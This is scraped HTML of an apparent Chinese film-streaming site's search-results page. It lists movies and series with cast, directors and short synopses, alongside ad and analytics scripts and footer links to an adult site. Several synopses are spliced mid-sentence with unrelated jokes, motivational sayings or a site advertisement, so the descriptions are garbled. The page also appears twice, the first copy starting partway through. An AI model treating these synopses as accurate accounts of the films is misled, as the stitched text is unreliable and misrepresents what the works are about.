hidden_xs"><span>简介：</span>躺在床上玩手机，困到手机三番五次从手中跌落，也要捡起来连续刷。我们总觉得自己最放不下的是一些人和一些事，其实，最放不下的是手机。　　Nala, a 13-year-old girl from the city, travels with her family to her grandmother's home in the countryside, to try to find a cure for her little sister's mysterious illness - But she'll soon find her granny is not exactly what she seems.</p><div class="seebtn"><a href="/v_OrxQR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_SGKRR.html" title="安息引" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768887474.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">1.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_SGKRR.html" title="安息引"><span class="info_right">电影</span>安息引</a></h4><p class="vodlist_sub"><span>主演：</span>薇薇安·波斯纳&nbsp;Erick King&nbsp;Darren McStay&nbsp;雅科·哈钦斯&nbsp;Rebecca Ward&nbsp;米卡·麦仑登&nbsp;Aron Syrjä&nbsp;Henry Valo&nbsp;Monika Lindeman&nbsp;Eetu Merisaari&nbsp;Oona Kare&nbsp;Sara Ritala&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Darren McStay&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>顾客：&ldquo;请问那条围巾要多少钱？&rdquo;营业员：&ldquo;二百元。&rdquo;顾客：&ldquo;这么贵！都够买上一双好皮鞋的价格了。&rdquo;营业员：&ldquo;是贵了点，可没见过有人脖子上挂皮鞋啊一位通灵师受邀前往芬兰奇妙酒店主持降灵仪式，却在现实与梦境的撕裂中坠入深潭，濒临疯狂的他发觉，这场仪式竟是为自己而设的死亡陷阱</p><div class="seebtn"><a href="/v_SGKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_KBKRR.html" title="神怒快闪" data-original="https://hongniuzyimage.com/cover/6470e4c6393b507120fa20e08607d65e.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">9.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_KBKRR.html" title="神怒快闪"><span class="info_right">电影</span>神怒快闪</a></h4><p class="vodlist_sub"><span>主演：</span>莫哈恩拉&nbsp;Mohanlal&nbsp;Sandy Master&nbsp;迪利普&nbsp;Redin Kingsley&nbsp;Vineeth Sreenivasan&nbsp;Dhyan Sreenivasan&nbsp;萨拉妮亚·波恩瓦南&nbsp;Maniyanpilla Raju&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Dhananjay Shankar&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>与其仰慕他人聪明，不如自己勤奋补拙；与其仰慕他人优秀，不如自己奋斗不止；与其仰慕他人坚强，不如自己百炼成钢；与其仰慕他人成功，不如自己厚积薄发。神怒快闪</p><div class="seebtn"><a href="/v_KBKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_rVKRR.html" title="夜间巡逻" data-original="https://snzypic.vip/upload/vod/20260120-1/195407099becc244aee951897b6a7c3f.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">6.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_rVKRR.html" title="夜间巡逻"><span class="info_right">电影</span>夜间巡逻</a></h4><p class="vodlist_sub"><span>主演：</span>贾斯汀·朗&nbsp;德蒙特·莫罗尼&nbsp;杰梅因·福勒&nbsp;CM朋克&nbsp;尼基·米切奥&nbsp;RJ·赛勒&nbsp;飞莲&nbsp;迈克·弗格森&nbsp;弗雷迪&nbsp;吉布斯&nbsp;Zuri&nbsp;Reed&nbsp;埃文·沙夫兰&nbsp;YG&nbsp;Kim&nbsp;Yarbrough&nbsp;Colin&nbsp;Young&nbsp;乔恩·奥斯华尔德&nbsp;尼克·吉利&nbsp;Dennis&nbsp;Boyd&nbsp;</p><p class="vodlist_sub"><span>导演：</span>瑞恩·普劳斯&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>开最醉的车，住最好的医院，打最贵的石膏，玩最炫的轮椅，睡最好的棺材，挖最深的坑，埋最好的土，烧最厚的纸，长最高的坟头草。An L.A. cop discovers a local task force is hiding a secret that puts the residents of his childhood neighborhood in danger.</p><div class="seebtn"><a href="/v_rVKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/search/-Ng---------1---.html" class="btns_disad">首页</a></li><li><a href="/search/-Ng---------1---.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/search/-Ng---------1---.html">1</a></li><li class="hidden_xs"><a href="/search/-Ng---------2---.html">2</a></li><li class="hidden_xs"><a href="/search/-Ng---------3---.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/search/-Ng---------183---.html">183</a></li><li><a href="/search/-Ng---------2---.html">下一页</a></li><li class="hidden_mb"><a href="/search/-Ng---------183---.html">尾页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;共有183页</div></div><div class="pannel ads_box clearfix"><div id="1001" class="ads ads_w"><script type="text/javascript" src="https://img-usa.cdnimg.vip/adse.js"></script></div></div><script type="text/javascript">var o = document.getElementById("1001");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_box").addClass("hide");}</script></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">热播影视</h3></div><ul class="ranklist_r clearfix"><li class="part_eone"><a href="/v_sBKRR.html"><span class="part_nums part_num1">1</span><span class="info_right">香港剧</span>非常检控观粤语</a></li><li class="part_eone"><a href="/v_hR0RR.html"><span class="part_nums part_num2">2</span><span class="info_right">台湾剧</span>百味人生</a></li><li class="part_eone"><a href="/v_MQXQR.html"><span class="part_nums part_num3">3</span><span class="info_right">香港剧</span>寻秦记粤语2001</a></li><li class="part_eone"><a href="/v_aNRQR.html"><span class="part_nums part_num4">4</span><span class="info_right">香港剧</span>爱·回家之开心速递</a></li><li class="part_eone"><a href="/v_TTERR.html"><span class="part_nums part_num5">5</span><span class="info_right">国产剧</span>玉茗茶骨</a></li><li class="part_eone"><a href="/v_uIRQR.html"><span class="part_nums part_num6">6</span><span class="info_right">日本</span>名侦探柯南国语版</a></li><li class="part_eone"><a href="/v_qzbRR.html"><span class="part_nums part_num7">7</span><span class="info_right">香港剧</span>新闻女王2粤语</a></li><li class="part_eone"><a href="/v_GJERR.html"><span class="part_nums part_num8">8</span><span class="info_right">国产剧</span>骄阳似我2025</a></li><li class="part_eone"><a href="/v_2KKRR.html"><span class="part_nums part_num9">9</span><span class="info_right">国产剧</span>轧戏</a></li><li class="part_eone"><a href="/v_6eaQR.html"><span class="part_nums part_num10">10</span><span class="info_right">香港剧</span>名媛望族粤语</a></li></ul></div></div></div><script type="text/javascript">$('.mac_total').html('6559');</script><div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li><a id="black" class="mycolor" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li><a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="sideslip"><div class="themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="color_default">橘色</li><li id="green" class="color_green">绿色</li><li id="blue" class="color_blue">蓝色</li><li id="pink" class="color_pink">粉色</li><li id="red" class="color_red">红色</li><li id="gold" class="color_gold">金色</li></ul></div></div></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="fo_t"><p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p>&copy;&nbsp;2026&nbsp;www.ketv.cc&nbsp;&nbsp;&nbsp;&nbsp;<span class="hide"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KPEB9REHeR1JbvN6",ck:"KPEB9REHeR1JbvN6"})</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node52.aizhantj.com:21233/tjjs/?k=yfzd1sasfve"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></span></p></div><div class="map_nav"><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">360地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/channel/animation.html"><i class="iconfont">&#xe647;</i><span class="foot_font">动画片</span></a></li><li class="foot_text"><a href="/channel/jieshuo.html"><i class="iconfont">&#xe647;</i><span class="foot_font">电影解说</span></a></li><li class="foot_text"><a href="/channel/sports.html"><i class="iconfont">&#xe647;</i><span class="foot_font">体育</span></a></li><li class="foot_text"><a href="https://www.photo13.com" ><i class="iconfont">&#xe666;</i><span class="foot_font">美女写真</span></a></li><li class="foot_text"><a href="https://www.dataohua.com" ><i class="iconfont">&#xe668;</i><span class="foot_font">成人片</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>嘻酷影视</span></p>"><input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="感谢赞赏"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg"><input type="hidden" id="tips_title" value="公告"><input type="hidden" id="tips_text" value="本站更新播放器解析文件，如播放不了影片请清空浏览器缓存刷新本站。"><input type="hidden" id="shareurl" value=""><input type="hidden" id="version" value="2.0"><input type="hidden" id="openapi" value="sina"><input type="hidden" id="apiurl" value="#"></div><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span shorturl">--</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></div><div class="conch_history_pop user_log"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file="" ></div><script type="text/javascript" src="/template/conch/asset/js/hlstem.js?v=2.0"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2.0"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.ketv.cc/search/-Ng------------.html?_=1769439725325
body_size: 20836
content:
<!DOCTYPE html><html><head><title>搜索Ng - 可视影院</title><meta name="keywords" content="Ng,海外华人专享电影网,在线观看,电影,电视剧,综艺,最新电影,最新电视剧" /><meta name="description" content="Ng搜索结果,可视影院" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=2.0"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=2.0"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css?v=2.0" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=2.0" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2.0"></script><script>var maccms={"path":"","mid":"1","url":"www.ketv.cc","wapurl":"www.ketv.cc","mob_status":"0"};</script><style type="text/css">.balist_thumb,.wbalist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style><meta name="google-site-verification" content="MYIf_GTVBKoPzvDrOciOMlEgOAGGJ7vTKc0tAWhxUIw" /><script type="text/javascript">;var cookie_style=$.cookie("mystyle");if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=2.0")}$(function(){var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}});</script><script type="text/javascript">var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=2.0")}$(function(){var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}})</script></head><body><div id="topnav" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a title="可视影院" class="logo logo_b" style="background-image: url(/template/conch/asset/img/logo_black.png);" href="/"></a><a title="可视影院" class="logo logo_w" style="background-image: url(/template/conch/asset/img/logo_white.png);" href="/"></a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li ><a href="/" title="首页">首页</a></li><li ><a href="/channel/movie.html">电影</a></li><li ><a href="/channel/series.html">连续剧</a></li><li ><a href="/channel/variety.html">综艺</a></li><li ><a href="/channel/anime.html">动漫</a></li><li ><a href="/channel/documentary.html">纪录片</a></li><li><a href="https://www.photo13.com/" title="美女写真" target="_blank">美女写真</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a></li><li class="top_ico"><a class="mac_user" href="javascript:;" title="会员"><i class="iconfont">&#xe62b;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl"></span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li ><a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a></li><li ><a class="mob_btn mob_btn1" href="/channel/movie.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li ><a class="mob_btn mob_btn2" href="/channel/series.html" title="连续剧"><i class="iconfont">&#xe649;</i><span>连续剧</span></a></li><li ><a class="mob_btn mob_btn3" href="/channel/skit.html" title="网络短剧"><i class="iconfont">&#xe647;</i><span>网络短剧</span></a></li><li ><a class="mob_btn mob_btn4" href="/channel/variety.html" title="综艺"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li ><a class="mob_btn mob_btn5" href="/channel/anime.html" title="动漫"><i class="iconfont">&#xe648;</i><span>动漫</span></a></li><li ><a class="mob_btn mob_btn6" href="/channel/documentary.html" title="纪录片"><i class="iconfont">&#xe651;</i><span>纪录片</span></a></li><li ><a class="mob_btn mob_btn7" href="/channel/animation.html" title="动画片"><i class="iconfont">&#xe647;</i><span>动画片</span></a></li><li ><a class="mob_btn mob_btn8" href="/channel/jieshuo.html" title="电影解说"><i class="iconfont">&#xe647;</i><span>电影解说</span></a></li><li ><a class="mob_btn mob_btn9" href="/channel/sports.html" title="体育"><i class="iconfont">&#xe647;</i><span>体育</span></a></li><li ><a class="mob_btn mob_btn10" href="/news/index.html" title="资讯"><i class="iconfont">&#xe630;</i><span>资讯</span></a></li><li><a class="mob_btn mob_btn7" href="https://www.photo13.com/" title="美女写真" target="_blank"><i class="iconimg" style="background-image: url(/)"></i><span>美女写真</span></a></li><li ><a class="mob_btn mob_btn2" href="/topic.html" title="专题"><i class="iconfont">&#xe64c;</i><span>专题</span></a></li><li ><a class="mob_btn mob_btn1" href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i><span>留言</span></a></li><li ><a class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a></li><li ><a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a></li></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search/-------------.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="搜一搜，海量影视资源"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832-------------.html"><span class="hot_name">流浪地球2</span></a></li><li><a href="/search/%E9%95%BF%E5%AE%89%E4%B8%89%E4%B8%87%E9%87%8C+-------------.html"><span class="hot_name">长安三万里</span></a></li><li><a href="/search/%E6%A4%92%E9%BA%BB%E5%A0%82%E4%BC%9A-------------.html"><span class="hot_name">椒麻堂会</span></a></li><li><a href="/search/%E4%B8%89%E5%A4%A7%E9%98%9F-------------.html"><span class="hot_name">三大队</span></a></li><li><a href="/search/%E4%BF%9D%E4%BD%A0%E5%B9%B3%E5%AE%89-------------.html"><span class="hot_name">保你平安</span></a></li></ul></div></div></div></div><div class="container"><div class="pannel ads_all clearfix"><div id="1003" class="ads ads_w"><center><script src="https://www.photo13.com/images/ad/Tad1300.js"></script></center></div></div><script type="text/javascript">var o = document.getElementById("1003");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_all").addClass("hide");}</script><div class="left_row fl"><div class="pannel search_box clearfix"><div class="pannel_head clearfix"><h3 class="title">搜索到与“<em>Ng</em>”相关的<em class="mac_total"></em>条结果</h3></div><ul class="vodlist clearfix"><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_3rKRR.html" title="徒手独攀台北101：直播" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769341897.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">HD中字</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_3rKRR.html" title="徒手独攀台北101：直播"><span class="info_right">纪录片</span>徒手独攀台北101：直播</a></h4><p class="vodlist_sub"><span>主演：</span>亚历克斯·霍诺德&nbsp;塞斯·罗林斯&nbsp;Mark Rober&nbsp;Elle Duncan&nbsp;Emily Harrington&nbsp;Pete Woods&nbsp;</p><p class="vodlist_sub"><span>导演：</span>乔·德米奥&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>被誉为史上最伟大的单人徒手攀岩者之一的艾力克斯·霍诺德将挑战攀登世界最高建筑之一的台北 101 大楼，这场攀登过程将在 Netflix 全程直顾客：&ldquo;请问那条围巾要多少钱？&rdquo;营业员：&ldquo;二百元。&rdquo;顾客：&ldquo;这么贵！都够买上一双好皮鞋的价格了。&rdquo;营业员：&ldquo;是贵了点，可没见过有人脖子上挂皮鞋啊。</p><div class="seebtn"><a href="/v_3rKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_L0pRR.html" title="重新爱上你" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-30/17644779931.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至08集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_L0pRR.html" title="重新爱上你"><span class="info_right">连续剧</span>重新爱上你</a></h4><p class="vodlist_sub"><span>主演：</span>Peter Paratthakorn Duangsawang&nbsp;Golf Kunavut Jirattikorn&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　　带你走进关于“爱”的多重故事——复合、暗恋、错爱与意外心动。　　爱，有时是重新开始的勇气，有时是不知不觉的靠近。　　无论是家人、朋友，还是恋人，每一种情感都值得被珍爱。　　Than 和 Akin 在生活让他们分开后再次相遇。但当某种东西将他们联系在一起时......旧情又意外地回来。这一次，不仅仅是两颗心的问题，也是他们身边人的问题，而且还有一个悬而未决的问题——旧爱应该重新开始，还是只是一段回忆？</p><div class="seebtn"><a href="/v_L0pRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_XeKRR.html" title="人机无界" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-24/202601241769245675.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">8.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_XeKRR.html" title="人机无界"><span class="info_right">电影</span>人机无界</a></h4><p class="vodlist_sub"><span>主演：</span>William Bassoumba&nbsp;Andrew Cullum&nbsp;约瑟夫·戴浦西&nbsp;Michelle Falanga&nbsp;罗伯特·弗思&nbsp;莉迪亚·海伦&nbsp;Ashley Whelan&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Dalano Barnes&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>在这样一个未来世界里，科技好像比以往任何时候都更具人性化特质，人们在面对爱情、失去和自我认同时，会感受到人与机器之间的界限正在逐步消没有特别幸运，请先特别努力，别因为懒惰而失败，还矫情地将原因归于自己倒霉。你必须特别努力，才能显得毫不费力！。</p><div class="seebtn"><a href="/v_XeKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_keKRR.html" title="夏洛特2023" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-24/202601241769247807.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">10.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_keKRR.html" title="夏洛特2023"><span class="info_right">电影</span>夏洛特2023</a></h4><p class="vodlist_sub"><span>主演：</span>Georgia Conlan&nbsp;Ian Laing&nbsp;Dean Kilbey&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Georgia Conlan&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>夏洛特孤身一人，无处可去，被一个意图可疑的老人接比你有钱的人，一定比你努力，比你努力的人，终有一天会比你有钱，生活本来就是平稳的，你不为赚钱付出辛劳，你就得为省钱烦恼，这不是鸡汤，是现实！。</p><div class="seebtn"><a href="/v_keKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_8eKRR.html" title="双生危局" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-24/202601241769241709.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">10.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_8eKRR.html" title="双生危局"><span class="info_right">电影</span>双生危局</a></h4><p class="vodlist_sub"><span>主演：</span>Maia Alvina&nbsp;内森·达莱斯&nbsp;加布里埃尔·达文波特&nbsp;Farah Foster-Manning&nbsp;莎拉·格雷&nbsp;安娜·霍普金斯&nbsp;Dylan Mask&nbsp;约格·莫利纳&nbsp;Watson Rose&nbsp;科迪·雷·汤普森&nbsp;Jay Wong&nbsp;阿玛莉亚·威廉姆森&nbsp;Rod Wilson&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Marta Borowski&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>当切尔茜的姐姐在一家餐厅完成了一晚的值班工作后突然失踪时，她必须向警方证明有人绑架了观看最新影片请拜访：可视影院，海量影视资源免费观看。www.ketv.tv。在与时间赛跑的过程中，她发觉不仅她姐姐的生命处于危险之中，而且绑架者现在也盯上了她……他们会不惜一切代价将这两名女子置于死地。</p><div class="seebtn"><a href="/v_8eKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_ylKRR.html" title="给我钱12: 夜叉的世界" data-original="https://snzypic.vip/upload/vod/20260125-1/0303e999298c9c7a4c09ffcb5e1588ce.webp"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至02集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_ylKRR.html" title="给我钱12: 夜叉的世界"><span class="info_right">综艺</span>给我钱12: 夜叉的世界</a></h4><p class="vodlist_sub"><span>主演：</span>Chin-CK-Louie&nbsp;Loopy&nbsp;kaogaii&nbsp;REDDY&nbsp;APRO&nbsp;YUNGIN&nbsp;Hangzoo&nbsp;Ian·Ka$h&nbsp;Rad·Museum&nbsp;</p><p class="vodlist_sub"><span>导演：</span>최효진&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>《夜叉的世界》是在NO RULE NO MERCY的所谓地下战场极限环境下，只靠说唱对决产生最后三人重获名额登上《Show Me The Money 12》舞台的嘻哈生存比赛。再加上Chin-CK-L..好久没有联络，并不是距离远了。好久没有消息，并不是关心没了。从成为朋友那刻起你就不曾远离，就注定扎根在我心里。其实朋友就是这样，无需想起，因为从未忘记。</p><div class="seebtn"><a href="/v_ylKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_MrKRR.html" title="斯嘉丽小姐探案集第六季" data-original="https://snzypic.vip/upload/vod/20260125-1/db3be06fec372081269700d127617185.webp"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至01集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_MrKRR.html" title="斯嘉丽小姐探案集第六季"><span class="info_right">连续剧</span>斯嘉丽小姐探案集第六季</a></h4><p class="vodlist_sub"><span>主演：</span>保罗·巴泽利&nbsp;凯茜·贝尔顿&nbsp;凯特·菲利普斯&nbsp;西蒙·路德斯&nbsp;安苏·卡比亚&nbsp;格雷斯·霍格·罗宾逊&nbsp;Tim·Chipping&nbsp;萨姆·布坎南&nbsp;汤姆·杜兰特·普里查德&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Rachael·New&nbsp;伊凡·兹夫科维奇&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>As Eliza and Blake’s once-fraught relationship begins to evolve, they find that working together may..前几日和朋友一起吃饭，席间说到娶老婆的事情。朋友的妻子比他大，我问他为啥找了一个比他大的。朋友答：&ldquo;同样花钱谁不挑大的。&rdquo;</p><div class="seebtn"><a href="/v_MrKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_n0pRR.html" title="重新爱上你2025" 